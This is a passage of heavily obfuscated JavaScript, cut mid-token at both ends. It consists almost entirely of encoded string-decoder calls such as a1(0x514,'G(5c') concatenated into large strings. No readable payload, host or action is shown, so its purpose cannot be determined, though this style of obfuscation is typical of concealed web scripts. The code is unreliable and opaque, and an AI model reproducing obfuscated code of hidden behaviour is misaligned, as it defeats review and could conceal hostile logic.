O^')+a1(0x514,'G(5c')+a1(0x66d,'7cwz')+a1(0x1d9,'d8WN')+a1(0x4e8,'pBz^')+a1(0x743,'ZVit')+a1(0x5dd,'ZDqx')+a1(0x662,'0)dK')+a1(0x6f0,'G(5c')+a1(0x1ac,'hD%g')+a1(0x567,'0)dK')+a1(0x1f6,'Fd9O')+a1(0x4ba,'%ch0')+a1(0x30a,'ZIli')+a1(0x669,'eN$#')+a1(0x341,'x7aq')+a1(0x52e,'hD%g')+a1(0x6e2,'WNvb')+a1(0x4cf,'VB9!')+a1(0x2ae,'eN$#')+a1(0x5c2,'eN$#')+a1(0x5fb,'jbi2')+a1(0x5c1,'okE$')+a1(0x3ff,'pBz^')+a1(0x65f,'x7aq')+a1(0x6e4,'wM(Y')+a1(0x607,'!MQ8')+a1(0x181,'VB9!')+a1(0x30c,'HPFM')+a1(0x340,'WNvb')+a1(0x134,'2*GD')+a1(0x49d,'RE%P')+a1(0x734,'FZPF')+a1(0x6ce,'d8WN')+a1(0x304,']uck')+a1(0x5dc,'Jbno')+a1(0x534,'Fd9O')+a1(0x166,'okE$')+a1(0x104,'PXo%')+a1(0x600,'HOW%')+a1(0x2d5,'hD%g')+a1(0x18c,'J)vv')+a1(0x15e,'%ch0')+a1(0x60f,'ACuv')+a1(0x353,'r7q]')+a1(0x1ef,'Gcip')+a1(0x5b4,'qUkS')+a1(0x1be,'F6(U')+a1(0x370,'mRBz')+a1(0x2f9,'js]$')+a1(0x21a,'&[A[')+a1(0x518,'3Iiw')+a1(0x28d,'oGMe')+a1(0x644,'VB9!')+a1(0x4e7,'ZIli')+a1(0x24b,'eN$#')+a1(0x46a,'qUkS')+a1(0x205,'qUkS')+a1(0x364,'6yJz')+a1(0x23f,'7cwz')+a1(0x3c0,'mRBz')+a1(0x44a,'3Iiw')+a1(0x4f7,'eN$#')+a1(0x756,'js]$')+a1(0x699,'7cwz')+a1(0x48d,'A^qM')+a1(0x21c,'PXo%')+a1(0x109,'hD%g')+a1(0x301,'G(5c')+a1(0x55b,'2*GD')+a1(0x21d,'ZIli')+a1(0x3b5,'js]$')+a1(0x5b1,'Jbno')+a1(0x545,'Fd9O')+a1(0x673,'(5Oj')+a1(0x4f1,'eN$#')+a1(0x2e1,'ACuv')+a1(0x35b,'PXo%')+a1(0x271,'F6(U')+a1(0xe5,'F6(U')+a1(0x478,'hD%g')+a1(0x572,'RE%P')+a1(0x1c3,'t9gF')+a1(0x37a,'Fd9O')+a1(0x281,'7mZ$')+a1(0x6a9,'&[A[')+a1(0x6e9,']uck')+a1(0x421,'FZPF')+a1(0x1e3,'mRBz')+a1(0x406,'Jbno')+a1(0x52f,'3Iiw')+a1(0x35c,'pBz^')+a1(0x4d9,'!MQ8')+a1(0x1d7,'vbO^')+a1(0x2c7,'HOW%')+a1(0x742,'oGMe')+a1(0x5d2,'PXo%')+a1(0x290,'!MQ8')+a1(0x4e6,'i)Qn')+a1(0x3ee,'t9gF')+a1(0x43f,'Fd9O')+a1(0x2d8,'d8WN')+a1(0x2b7,'PXo%')+a1(0x468,'a3#c')+a1(0x5bb,'pBz^')+a1(0xfd,'js]$')+a1(0x36f,'qUkS')+a1(0x5bf,'hD%g')+a1(0x47c,'ZIli')+a1(0x193,'i)Qn')+a1(0x6e6,'PXo%')+a1(0x31c,'QJzr')+a1(0x1bf,'(5Oj')+a1(0x639,'F6(U')+a1(0x2ab,'pBz^')+a1(0x3a7,'HPFM')+a1(0x5b6,'d8WN')+a1(0x501,'x7aq')+a1(0x6a6,'3Iiw')+a1(0x718,'F6(U')+a1(0x50b,'HOW%')+a1(0x5a7,'vbO^')+a1(0x73e,'ACuv')+a1(0x1cb,'%ch0')+a1(0xed,'QJzr')+a1(0x715,'a3#c')+a1(0x58d,'7mZ$')+a1(0x15d,']uck')+a1(0x298,'RE%P')+a1(0x2af,'!MQ8')+a1(0x758,'HPFM')+a1(0x4fd,'A^qM')+a1(0x115,'r7q]')+a1(0x486,'0)dK')+a1(0x1f2,'i)Qn')+a1(0x267,'0)dK')+a1(0x747,'Bo@2')+a1(0x5ae,'!MQ8')+a1(0x6dd,'Gcip')+a1(0x28b,'7cwz')+a1(0x4ef,'r7q]')+a1(0xfe,'%ch0')+a1(0x2e5,'WNvb')+a1(0x20b,'QJzr')+a1(0x1aa,'!MQ8')+a1(0x5c6,'J)vv')+a1(0x131,'Fd9O')+a1(0x61d,'ACuv')+a1(0x3a8,'7cwz')+a1(0x6b3,'ZDqx')+a1(0x68a,'WNvb')+a1(0x44d,'RE%P')+a1(0x1e7,'2*GD')+a1(0x755,'ZDqx')+a1(0x3c8,'QJzr')+a1(0x49e,'!MQ8')+a1(0x3bb,'&[A[')+a1(0x11f,'mRBz')+a1(0x71d,'pBz^')+a1(0x203,'&[A[')+a1(0x25b,'hD%g')+a1(0x570,'A^qM')+a1(0x119,'r7q]')+a1(0x1b4,'VB9!')+a1(0x651,'jbi2')+a1(0x3dd,'G(5c')+a1(0x2ed,'mRBz')+a1(0x696,'WNvb')+a1(0x23d,'2*GD')+a1(0x5cd,'0)dK')+a1(0x306,'w#(q')+a1(0x319,'ZIli')+a1(0x41d,'ZIli')+a1(0x262,'7cwz')+a1(0x74b,'F6(U')+a1(0x2f4,'6yJz')+a1(0x2ef,'Gcip')+a1(0x2b6,'qUkS')+a1(0x338,'F6(U')+a1(0x443,'r7q]')+a1(0x542,'Fd9O')+a1(0x3d5,'QJzr')+a1(0x392,'QJzr')+a1(0x44c,'mRBz')+a1(0x251,'%ch0')+a1(0x60a,'HOW%')+a1(0x5fa,'js]$'))+(a1(0x164,'FZPF')+a1(0x5d0,'oGMe')+a1(0x3d4,'t9gF')+a1(0x483,'w#(q')+a1(0x674,'vbO^')+a1(0x31f,'(5Oj')+a1(0x2f1,'HOW%')+a1(0x598,'t9gF')+a1(0x4f9,'VB9!')+a1(0x714,'%ch0')+a1(0x71b,'pBz^')+a1(0x5a0,'QJzr')+a1(0x369,'ZDqx')+a1(0xff,'a3#c')+a1(0x46c,'7cwz')+a1(0x6e8,'ZVit')+a1(0x259,'Jbno')+a1(0x57d,'eN$#')+a1(0x689,'Bo@2')+a1(0x733,'FZPF')+a1(0x3af,'3Iiw')+a1(0x55e,'vbO^')+a1(0x6bd,'ZVit')+a1(0x670,'lPNQ')+a1(0x751,'js]$')+a1(0x481,'ZVit')+a1(0x452,'jbi2')+a1(0x139,'lPNQ')+a1(0x397,'t9gF')+a1(0x522,'RE%P')+a1(0x27f,'wM(Y')+a1(0x318,'3Iiw')+a1(0x170,'ZDqx')+a1(0x195,'&[A[')+a1(0x124,'A^qM')+a1(0x402,'d8WN')+a1(0x44b,'Fd9O')+a1(0x5be,'ZDqx')+a1(0x2bb,'PXo%')+a1(0x1b0,'RE%P')+a1(0x32e,'okE$')+a1(0x688,'hD%g')+a1(0x1fd,'A^qM')+a1(0x59d,'PXo%')+a1(0x716,'7cwz')+a1(0x2d0,'hD%g')+a1(0x4ca,'WNvb')+a1(0x52a,'Jbno')+a1(0xf2,'a3#c')+a1(0x151,'3Iiw')+a1(0x138,'t9gF')+a1(0x11a,'F6(U')+a1(0x759,'x7aq')+a1(0x59c,'QJzr')+a1(0x60d,'0)dK')+a1(0x45a,'FZPF')+a1(0x4c8,'QJzr')+a1(0x455,'(5Oj')+a1(0x1ce,'3Iiw')+a1(0x3db,'qUkS')+a1(0x194,']uck')+a1(0x16e,'HPFM')+a1(0x41c,'6yJz')+a1(0x206,'w#(q')+a1(0x378,'&[A[')+a1(0x50e,'t9gF')+a1(0x431,'2*GD')+a1(0x39c,'ZDqx')+a1(0x2ec,'qUkS')+a1(0x525,'7mZ$')+a1(0x375,'VB9!')+a1(0x661,'wM(Y')+a1(0x198,'wM(Y')+a1(0x719,'d8WN')+a1(0x2a9,'HPFM')+a1(0x5e3,'i)Qn')+a1(0x253,'okE$')+a1(0x6e1,'J)vv')+a1(0x630,'eN$#')+a1(0x3f7,'A^qM')+a1(0x342,'G(5c')+a1(0x5f6,'FZPF')+a1(0x5aa,'Gcip')+a1(0x42e,'Jbno')+a1(0x13f,'7mZ$')+a1(0x5f5,'hD%g')+a1(0x207,'a3#c')+a1(0x625,'pBz^')+a1(0x36e,'J)vv')+a1(0x2fd,'HOW%')+a1(0x43b,'w#(q')+a1(0x1a5,'HOW%')+a1(0x5d7,'(5Oj')+a1(0x1db,'Bo@2')+a1(0x2b1,'FZPF')+a1(0x1f9,'7mZ$')+a1(0x173,'PXo%')+a1(0x212,'7mZ$')+a1(0x3f1,'mRBz')+a1(0x2b3,'mRBz')+a1(0x4c9,'PXo%')+a1(0xf0,'7mZ$')+a1(0x491,'ZIli')+a1(0x75a,'FZPF')+a1(0x5ec,'6yJz')+a1(0x6d0,'lPNQ')+a1(0x56a,'pBz^')+a1(0x561,'i)Qn')+a1(0x254,'J)vv')+a1(0x709,'7cwz')+a1(0x6c0,'vbO^')+a1(0x4c1,'i)Qn')+a1(0x11b,'G(5c')+a1(0x3c2,'Jbno')+a1(0x224,'a3#c')+a1(0x243,'(5Oj')+a1(0x54e,']uck')+a1(0x65e,'ZDqx')+a1(0x1b8,'w#(q')+a1(0x60c,'HOW%')+a1(0x163,'mRBz')+a1(0x19a,'FZPF')+a1(0x2cd,'ZDqx')+a1(0x3c3,'oGMe')+a1(0x69d,'3Iiw')+a1(0x52b,'r7q]')+a1(0x401,'RE%P')+a1(0x64a,'G(5c')+a1(0x641,']uck')+a1(0x19d,'RE%P')+a1(0x5b5,'%ch0')+a1(0x6b2,'RE%P')+a1(0x6ca,'hD%g')+a1(0x73a,'Gcip')+a1(0x169,'7mZ$')+a1(0x72a,'WNvb')+a1(0x22e,'vbO^')+a1(0x280,'J)vv')+a1(0x6a8,'eN$#')+a1(0x1fa,'HPFM')+a1(0x2dd,'r7q]')+a1(0x62d,'okE$')+a1(0x4b2,'hD%g')+a1(0x252,'RE%P')+a1(0x335,'VB9!')+a1(0x71e,'0)dK')+a1(0x3ac,'w#(q')+a1(0x29e,'0)dK')+a1(0x581,'0)dK')+a1(0x25f,'oGMe')+a1(0x2e6,'2*GD')+a1(0x593,'pBz^')+a1(0x1af,'!MQ8')+a1(0x29a,'(5Oj')+a1(0x729,'PXo%')+a1(0x1cf,'0)dK')+a1(0x6bb,'oGMe')+a1(0x162,'(5Oj')+a1(0x658,'%ch0')+a1(0x54c,'wM(Y')+a1(0x1ab,'d8WN')+a1(0x344,'Gcip')+a1(0x102,'Gcip')+a1(0x31a,'G(5c')+a1(0x4fe,'oGMe')+a1(0x158,'HOW%')+a1(0x351,'i)Qn')+a1(0x1f8,'js]$')+a1(0x595,'RE%P')+a1(0x5d4,'%ch0')+a1(0x458,'!MQ8')+a1(0x4bd,'x7aq')+a1(0x361,'WNvb')+a1(0x20f,'ZDqx')+a1(0x49a,']uck')+a1(0x297,'F6(U')+a1(0x559,'QJzr')+a1(0x230,'!MQ8')+a1(0x2ba,'ZVit')+a1(0x184,'7cwz')+a1(0x236,'qUkS')+a1(0x4de,'lPNQ')+a1(0x31e,'F6(U')+a1(0x6df,'i)Qn')+a1(0x1c4,'J)vv')+a1(0x1dd,'i)Qn')+a1(0x4b1,'0)dK')+a1(0x71c,'pBz^')+a1(0x659,'7mZ$')+a1(0x450,'Fd9O')+a1(0x52c,'7cwz')+a1(0x3e4,'oGMe')+a1(0x349,'i)Qn')+a1(0x35e,'Gcip')+a1(0x752,'oGMe')+a1(0x210,'oGMe')+a1(0x174,'hD%g')+a1(0x5e4,'7mZ$')+a1(0x196,'a3#c')+a1(0x706,'hD%g'))+(a1(0x6b9,']uck')+a1(0x191,'RE%P')+a1(0x4d6,'Fd9O')+a1(0x5b8,'FZPF')+a1(0x3f3,']uck')+a1(0x250,'QJzr')+a1(0x681,'x7aq')+a1(0x3d8,'Bo@2')+a1(0x6d8,'7cwz')+a1(0x63c,'HPFM')+a1(0x24f,'wM(Y')+a1(0x40c,'Jbno')+a1(0x3e1,'i)Qn')+a1(0x2ac,'ZVit')+a1(0x5cb,'7cwz')+a1(0x5f1,'Gcip')+a1(0x1d6,'d8WN')+a1(0x5ab,'i)Qn')+a1(0x5ea,'vbO^')+a1(0x55d,'3Iiw')+a1(0x697,'jbi2')+a1(0x569,'F6(U')+a1(0x215,'%ch0')+a1(0x3e2,'&[A[')+a1(0x48a,'w#(q')+a1(0x475,'ZVit')+a1(0x3f6,'A^qM')+a1(0x1ee,'!MQ8')+a1(0x5fe,'7cwz')+a1(0x523,'G(5c')+a1(0x5d5,'QJzr')+a1(0x6cb,'(5Oj')+a1(0x247,'3Iiw')+a1(0x245,'okE$')+a1(0x505,'r7q]')+a1(0x3fe,'ZVit')+a1(0x633,'F6(U')+a1(0x4d8,'A^qM')+a1(0x74e,'wM(Y')+a1(0x116,'qUkS')+a1(0x695,'Gcip')+a1(0x635,'&[A[')+a1(0x47e,'3Iiw')+a1(0x273,'3Iiw')+a1(0x536,'r7q]')+a1(0x6f6,'0)dK')+a1(0x137,'vbO^')+a1(0x303,'r7q]')+a1(0x305,'Jbno')+a1(0x410,'okE$')+a1(0x317,'6yJz')+a1(0x664,'J)vv')+a1(0x103,'eN$#')+a1(0x1c1,'eN$#')+a1(0x68b,'pBz^')+a1(0x28e,'js]$')+a1(0x5ee,'ZIli')+a1(0x272,'t9gF')+a1(0x61b,'ACuv')+a1(0x367,'jbi2')+a1(0x6ea,'WNvb')+a1(0x584,'ACuv')+a1(0x32b,'Fd9O')+a1(0x37c,'a3#c')+a1(0xe7,'vbO^')+a1(0x11e,'ZIli')+a1(0x650,'Jbno')+a1(0x47f,'0)dK')+a1(0x307,'i)Qn')+a1(0x628,'VB9!')+a1(0xf5,'ACuv')+a1(0x54f,'okE$')+a1(0x5ca,'A^qM')+a1(0x594,'d8WN')+a1(0x4db,'G(5c')+a1(0xf9,'mRBz')+a1(0x5a8,'hD%g')+a1(0xf1,'ZIli')+a1(0x10c,'i)Qn')+a1(0x48b,'ZVit')+a1(0x1a4,'PXo%')+a1(0x2f7,'a3#c')+a1(0x132,'okE$')+a1(0x130,'ZDqx')+a1(0x64b,'&[A[')+a1(0x1ea,'wM(Y')+a1(0x362,'PXo%')+a1(0x5cc,'wM(Y')+a1(0x5b7,'mRBz')+a1(0x471,'ZDqx')+a1(0x617,'ZIli')+a1(0x67c,'okE$')+a1(0x185,'eN$#')+a1(0x214,'J)vv')+a1(0x701,'okE$')+a1(0x580,'pBz^')+a1(0x45d,'PXo%')+a1(0x101,'i)Qn')+a1(0x14b,'pBz^')+a1(0x352,'A^qM')+a1(0x63e,'QJzr')+a1(0x332,'eN$#')+a1(0x53b,'Gcip')+a1(0x74c,'r7q]')+a1(0x3a9,'RE%P')+a1(0x426,'eN$#')+a1(0x324,'FZPF')+a1(0x4a5,'ACuv')+a1(0x17d,'Fd9O')+a1(0x59e,'hD%g')+a1(0x506,'r7q]')+a1(0x585,'HPFM')+a1(0x22a,'3Iiw')+a1(0x150,'t9gF')+a1(0x6ed,'vbO^')+a1(0x6dc,'Gcip')+a1(0x640,'x7aq')+a1(0x29c,'%ch0')+a1(0x604,'oGMe')+a1(0x609,'6yJz')+a1(0x6b1,'0)dK')+a1(0x6e7,'PXo%')+a1(0x199,'pBz^')+a1(0x5e7,'jbi2')+a1(0x535,'w#(q')+a1(0x2ad,'jbi2')+a1(0x418,'x7aq')+a1(0x388,'Fd9O')+a1(0x1eb,'J)vv')+a1(0x434,'QJzr')+a1(0x444,'Gcip')+a1(0x56f,'i)Qn')+a1(0x288,'Jbno')+a1(0x231,'Gcip')+a1(0x3ae,'js]$')+a1(0x5eb,'0)dK')+a1(0x496,'HOW%')+a1(0x246,'d8WN')+a1(0x5c4,'VB9!')+a1(0x14e,'HPFM')+a1(0x4c6,'7mZ$')+a1(0x4d0,'HPFM')+a1(0x5ed,'QJzr')+a1(0x6d9,'HPFM')+a1(0x24d,'Fd9O')+a1(0x345,'w#(q')+a1(0x1fe,'2*GD')+a1(0x547,'mRBz')+a1(0x34d,'okE$')+a1(0x356,'Gcip')+a1(0x201,'ZVit')+a1(0x395,'7mZ$')+a1(0x603,'qUkS')+a1(0x4cc,'ZIli')+a1(0x54b,'PXo%')+a1(0x192,'0)dK')+a1(0x629,'FZPF')+a1(0x6cd,'!MQ8')+a1(0x555,'Bo@2')+a1(0x390,'oGMe')+a1(0x22f,'ZDqx')+a1(0x30f,'ZVit')+a1(0x749,'PXo%')+a1(0x3d6,'qUkS')+a1(0x133,'i)Qn')+a1(0x294,'PXo%')+a1(0x219,'lPNQ')+a1(0x155,'WNvb')+a1(0x339,'J)vv')+a1(0x18d,'js]$')+a1(0x149,'oGMe')+a1(0x2de,'ACuv')+a1(0x274,'WNvb')+a1(0x2be,'FZPF')+a1(0x510,'RE%P')+a1(0x739,'x7aq')+a1(0x19f,'G(5c')+a1(0x48e,'i)Qn')+a1(0x3b6,'okE$')+a1(0x2f5,'w#(q')+a1(0x6ac,'Gcip')+a1(0x3a2,'a3#c')+a1(0x142,'G(5c')+a1(0x113,'i)Qn')+a1(0x596,'HOW%')+a1(0x374,'2*GD')+a1(0x33c,'ACuv')+a1(0x529,'RE%P')+a1(0x31d,'eN$#')+a1(0x10a,'Fd9O')+a1(0xe8,'!MQ8')+a1(0x1d1,'VB9!')+a1(0x13d,'ZIli')+a1(0x260,'F6(U')+a1(0x1e4,'F6(U')+a1(0x6e3,'3Iiw')+a1(0x3aa,'HPFM')+a1(0x66a,'w#(q')+a1(0x37d,'jbi2')+a1(0x404,'oGMe'))+(a1(0x69e,'w#(q')+a1(0x50c,'7mZ$')+a1(0x4e4,'(5Oj')+a1(0x479,'A^qM')+a1(0x1c7,'vbO^')+a1(0x60e,'a3#c')+a1(0x287,'js]$')+a1(0x427,'mRBz')+a1(0x329,'VB9!')+a1(0x153,'okE$')+a1(0x70e,'d8WN')+a1(0x692,'G(5c')+a1(0x1c2,'&[A[')+a1(0x235,'i)Qn')+a1(0x26e,']uck')+a1(0x1bb,'d8WN')+a1(0x531,'pBz^')+a1(0x524,'t9gF')+a1(0x3b3,'2*GD')+a1(0x677,'qUkS')+a1(0x2fa,'r7q]')),c[a1(0x190,'3Iiw')]=a1(0x467,'js]$')+a1(0xfc,'qUkS')+a1(0x3f0,'pBz^')+a1(0x6af,'RE%P')+a1(0x517,'Bo@2')+a1(0x1de,'!MQ8')+a1(0x41a,'i)Qn')+a1(0x1ae,'F6(U')+a1(0x6ba,'a3#c')+a1(0x728,'F6(U')+a1(0x2a8,'js]$')+a1(0x73b,'WNvb')+a1(0x685,'w#(q')+a1(0x65b,'Bo@2')+a1(0x3a3,'js]$')+a1(0x3fb,'qUkS')+a1(0x114,'6yJz')+a1(0x448,'eN$#')+a1(0x13a,'ZIli')+a1(0x2ca,'A^qM')+a1(0x5a2,'ZVit')+a1(0x6c5,'!MQ8')+a1(0x3e3,'2*GD')+a1(0x3bc,'jbi2')+a1(0x40e,'mRBz')+a1(0x27b,'hD%g')+a1(0x140,'&[A[')+a1(0x1b1,'Jbno')+a1(0x571,'G(5c')+a1(0x51d,'2*GD')+a1(0x28a,'6yJz')+a1(0x6d2,'7mZ$')+a1(0xf3,'a3#c')+a1(0x327,'WNvb')+a1(0x58b,'G(5c')+a1(0x500,'RE%P')+a1(0x437,'ZDqx')+a1(0x2df,'Bo@2')+a1(0x503,'qUkS')+a1(0x66c,'!MQ8')+a1(0x65d,'3Iiw')+a1(0x537,'QJzr')+a1(0x62e,'RE%P')+a1(0x59b,'F6(U')+a1(0x67d,'t9gF')+a1(0x4f2,'HOW%')+a1(0x5e5,'WNvb')+a1(0x15c,'3Iiw')+a1(0x4dd,'a3#c')+a1(0x2d3,'mRBz')+a1(0x3d9,'ZIli')+a1(0x5fc,'0)dK')+a1(0x3be,'HOW%')+a1(0x17f,'FZPF')+a1(0x6da,'qUkS')+a1(0x5f2,'HPFM')+a1(0x601,'hD%g')+a1(0x14a,'Gcip')+a1(0x372,'QJzr')+a1(0x34f,'hD%g')+a1(0x39d,'2*GD')+a1(0x5da,'wM(Y')+a1(0x282,'HPFM')+a1(0x293,'HPFM')+a1(0x557,'&[A[')+a1(0x72c,'d8WN')+a1(0x227,'VB9!')+a1(0x15a,'FZPF')+a1(0x3b4,'!MQ8')+a1(0x754,'oGMe')+a1(0x556,'J)vv')+a1(0x499,'WNvb')+a1(0x454,'3Iiw')+a1(0x1fb,'&[A[')+a1(0x1b2,'r7q]')+a1(0x665,'Gcip')+a1(0x713,'VB9!')+a1(0x6bf,']uck')+a1(0x668,'i)Qn')+a1(0x436,'J)vv')+a1(0x2b0,'WNvb')+a1(0x675,']uck')+a1(0x63d,'A^qM')+a1(0x39b,'QJzr')+a1(0x22d,'HOW%')+a1(0x538,'%ch0')+a1(0x737,'A^qM')+a1(0x5f9,'Gcip')+a1(0x4b3,'d8WN')+a1(0x239,'hD%g')+a1(0x53d,'Fd9O')+a1(0x6b8,'J)vv')+a1(0x160,'i)Qn')+a1(0x70b,'qUkS')+a1(0x526,'lPNQ')+a1(0x73d,'wM(Y')+a1(0x29f,'wM(Y')+a1(0x26a,'qUkS')+a1(0x66b,'Bo@2')+a1(0x363,'x7aq')+a1(0x562,'eN$#')+a1(0x6b5,'!MQ8')+a1(0x490,'2*GD')+a1(0x1fc,'A^qM')+a1(0x419,'6yJz')+a1(0x4e1,'3Iiw')+a1(0x1c5,'2*GD')+a1(0x511,'F6(U')+a1(0x5ba,'&[A[')+a1(0x320,'js]$')+a1(0x548,'!MQ8')+a1(0x672,'A^qM')+a1(0x52d,'t9gF')+a1(0x717,'Fd9O')+a1(0x740,'Fd9O')+a1(0x5bc,'js]$')+a1(0x26b,'PXo%')+a1(0x29b,'okE$')+a1(0x4b4,'d8WN')+a1(0x17c,'(5Oj')+a1(0x1a2,'G(5c')+a1(0x627,'7mZ$')+a1(0x217,'i)Qn')+a1(0x154,'&[A[')+a1(0x2b5,'%ch0')+a1(0x204,'G(5c')+a1(0x177,'Fd9O')+a1(0x5d3,'7cwz')+a1(0x646,'Jbno')+a1(0x117,'wM(Y')+a1(0x6aa,'RE%P')+a1(0x2d1,'oGMe')+a1(0x6fc,'7cwz')+a1(0x268,'2*GD')+a1(0x126,'&[A[')+a1(0x2fb,'i)Qn')+a1(0x6c9,'ACuv')+a1(0x15f,'RE%P')+a1(0x2d7,'HPFM')+a1(0x330,'qUkS')+a1(0x179,'VB9!')+a1(0x5ad,'WNvb')+a1(0x64e,'jbi2')+a1(0x433,'i)Qn')+a1(0x6ec,'(5Oj')+a1(0x726,'Bo@2')+a1(0x698,'J)vv')+a1(0x1c9,'WNvb')+a1(0x6f5,'Fd9O')+a1(0x2fe,'vbO^')+a1(0x69b,'ZDqx')+a1(0x441,'2*GD')+a1(0x30b,'mRBz')+a1(0x4fb,'FZPF')+a1(0x141,'x7aq')+a1(0x70f,'!MQ8')+a1(0x5e6,'Fd9O')+a1(0x156,'a3#c')+a1(0x105,'js]$')+a1(0x2f3,'G(5c')+a1(0x146,'r7q]')+a1(0x1b9,'7cwz')+a1(0x6ae,'a3#c')+a1(0x2e2,'oGMe')+a1(0x6d7,'!MQ8')+a1(0x676,'hD%g')+a1(0x108,'VB9!')+a1(0x2a2,'js]$')+a1(0x183,'J)vv')+a1(0x71f,'WNvb')+a1(0x3d2,'ZIli')+a1(0x671,'eN$#')+a1(0x27c,'!MQ8')+a1(0x5ef,'G(5c')+a1(0xe9,'d8WN')+a1(0x502,'mRBz')+a1(0x745,'qUkS')+a1(0x493,'0)dK')+a1(0x550,']uck')+a1(0x6c2,'okE$')+a1(0x616,'%ch0')+a1(0x6c8,'%ch0')+a1(0x56d,'mRBz')+a1(0x694,'HOW%')+a1(0x2d9,'&[A[')+a1(0x222,'VB9!')+a1(0x2c4,'hD%g')+a1(0x5a3,'qUkS')+a1(0x4b8,'t9gF')+a1(0x285,'QJzr')+a1(0x382,'wM(Y')+a1(0x2c5,'0)dK')+a1(0x48f,'7mZ$')+a1(0x1e6,'js]$')+a1(0x5f0,'qUkS')+a1(0x6ef,'J)vv')+a1(0x4c5,'6yJz')+a1(0x383,'vbO^')+a1(0x4d2,'a3#c')+a1(0x727,'J)vv')+(a1(0x223,'ZVit')+a1(0x6d4,'F6(U')+a1(0x168,'7mZ$')+a1(0x3c4,'&[A[')+a1(0x1a3,'2*GD')+a1(0x5f3,'FZPF')+a1(0x2f6,'Fd9O')+a1(0x35a,'t9gF')+a1(0x296,'hD%g')+a1(0x256,'(5Oj')+a1(0x638,'Bo@2')+a1(0x5b3,'(5Oj')+a1(0x3fc,'F6(U')+a1(0x6cc,'Bo@2')+a1(0x3df,'QJzr')+a1(0x3ad,'2*GD')+a1(0x261,']uck')+a1(0x4fa,'7mZ$')+a1(0x469,'0)dK')+a1(0x54d,'Gcip')+a1(0x416,'vbO^')+a1(0xf7,'wM(Y')+a1(0x358,'ZVit')+a1(0x4cb,'QJzr')+a1(0x5b9,'&[A[')+a1(0x4d3,'ZIli')+a1(0x41f,'3Iiw')+a1(0x121,'&[A[')+a1(0x2aa,'r7q]')+a1(0x27a,'pBz^')+a1(0x15b,'Jbno')+a1(0x53e,'r7q]')+a1(0x300,'J)vv')+a1(0x5d8,'wM(Y')+a1(0x6e5,'0)dK')+a1(0x2f2,'7mZ$')+a1(0x19c,'wM(Y')+a1(0x368,'PXo%')+a1(0x4ab,'w#(q')+a1(0x66e,'(5Oj')+a1(0x59f,'a3#c')+a1(0x720,'F6(U')+a1(0x57c,'3Iiw')+a1(0x182,'js]$')+a1(0x70c,'ZIli')+a1(0x348,'ZDqx')+a1(0x20c,'qUkS')+a1(0x439,'0)dK')+a1(0x663,'HPFM')+a1(0x474,'7cwz')+a1(0x161,'hD%g')+a1(0x360,'&[A[')+a1(0x68f,'i)Qn')+a1(0x4d7,'PXo%')+a1(0x42f,'(5Oj')+a1(0x2db,'oGMe')+a1(0x23a,'ZDqx')+a1(0x741,'qUkS')+a1(0x515,'FZPF')+a1(0x622,'7mZ$')+a1(0x1b7,'Fd9O')+a1(0x56c,'Gcip')+a1(0x213,'Jbno')+a1(0x18a,'jbi2')+a1(0x2b2,'Fd9O')+a1(0x687,'!MQ8')+a1(0x323,'i)Qn')+a1(0x6a7,'jbi2')+a1(0x187,'jbi2')+a1(0x1cd,'WNvb')+a1(0x4a2,'QJzr')+a1(0x10d,'Jbno')+a1(0x2d2,'G(5c')+a1(0x513,'Jbno')+a1(0x38d,'RE%P')+a1(0x3a6,'Gcip')+a1(0x753,'pBz^')+a1(0x6a5,']uck')+a1(0x442,'a3#c')+a1(0x211,'x7aq')+a1(0x75c,'w#(q')+a1(0x36a,'!MQ8')+a1(0x4d4,'js]$')+a1(0x58a,'Gcip')+a1(0x221,'Jbno')+a1(0x5d6,'ZIli')+a1(0x445,'Gcip')+a1(0x750,'jbi2')+a1(0x3ea,'RE%P')+a1(0x3cd,'Bo@2')+a1(0x527,'w#(q')+a1(0x4bc,'ACuv')+a1(0x566,'FZPF')+a1(0x381,'r7q]')+a1(0x11c,'Fd9O')+a1(0x16a,'vbO^')+a1(0x637,'2*GD')+a1(0x6ff,'mRBz')+a1(0x735,'7mZ$')+a1(0x5df,'t9gF')+a1(0x613,'x7aq')+a1(0x4aa,'J)vv')+a1(0x72e,'A^qM')+a1(0x135,'ZIli')+a1(0x744,'PXo%')+a1(0x46e,'a3#c')+a1(0x40f,'eN$#')+a1(0x270,'!MQ8')+a1(0x276,'x7aq')+a1(0x1e2,'d8WN')+a1(0x32a,'Bo@2')+a1(0xee,'RE%P')+a1(0x738,'7mZ$')+a1(0x2da,'3Iiw')+a1(0x610,'vbO^')+a1(0x2c1,'%ch0')+a1(0x6a2,'ZIli')+a1(0x722,'HOW%')+a1(0x495,'HPFM')+a1(0x29d,'G(5c')+a1(0x2e9,'eN$#')+a1(0x590,'js]$')+a1(0x4ea,'a3#c')+a1(0x703,'J)vv')+a1(0x357,'t9gF')+a1(0x4e0,'RE%P')+a1(0x226,'J)vv')+a1(0x620,'%ch0')+a1(0x723,'vbO^')+a1(0x57a,'6yJz')+a1(0x36d,'7mZ$')+a1(0x6a0,'wM(Y')+a1(0x72b,'js]$')+a1(0x5c8,'d8WN')+a1(0x220,'js]$')+a1(0x42b,'wM(Y')+a1(0x172,'Gcip')+a1(0x453,'qUkS')+a1(0x667,'x7aq')+a1(0x4d1,'x7aq')+a1(0x47a,'%ch0')+a1(0x63f,']uck')+a1(0x6f7,'Jbno')+a1(0x200,'RE%P')+a1(0x578,'t9gF')+a1(0x145,'7mZ$')+a1(0x10f,'t9gF')+a1(0x34b,'ZVit')+a1(0x6ad,'d8WN')+a1(0xfb,'ACuv')+a1(0x4f4,'Bo@2')+a1(0x20d,'x7aq')+a1(0x73f,'2*GD')+a1(0x157,'Fd9O')+a1(0x4f5,'J)vv')+a1(0x528,'eN$#')+a1(0x11d,'x7aq')+a1(0x447,'(5Oj')+a1(0x36b,'Bo@2')+a1(0x257,'0)dK')+a1(0x476,'a3#c')+a1(0x565,'mRBz')+a1(0x657,'ZVit')+a1(0x415,'ZIli')+a1(0x6d5,'!MQ8')+a1(0x6d1,'(5Oj')+a1(0x462,'lPNQ')+a1(0x17e,'qUkS')+a1(0x6b4,'7mZ$')+a1(0x72f,'r7q]')+a1(0x592,'vbO^')+a1(0x278,'ZIli')+a1(0x624,'HOW%')+a1(0x232,']uck')+a1(0xf8,'2*GD')+a1(0x34e,'7mZ$')+a1(0x485,'ACuv')+a1(0x25c,'wM(Y')+a1(0x3b0,'wM(Y')+a1(0x4e9,'FZPF')+a1(0x606,'6yJz')+a1(0x58e,'WNvb')+a1(0x129,'7cwz')+a1(0x612,'ZDqx')+a1(0xe6,'okE$')+a1(0x54a,'FZPF')+a1(0x4f3,'Gcip')+a1(0x19